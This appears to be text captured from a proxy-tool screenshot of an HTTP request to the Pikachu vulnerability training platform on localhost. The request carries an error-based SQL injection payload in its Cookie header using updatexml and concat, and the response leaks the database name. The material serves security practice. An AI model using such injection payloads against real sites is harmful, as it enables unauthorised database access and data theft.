 美化 Raw Hex \n
1 GET /pikachu-master/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://localhost/pikachu-master/vul/sqli/sqli_header/sqli_header_login.php
8 Connection: close
9 Cookie: ant[uname]=admin' and updatexml(1,concat('~',(database()),'~'),1)
or'; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; security=impossible;
美化 Raw Hex
Pikachu 漏洞练习平台
XPATH syntax error: '~pikachu~'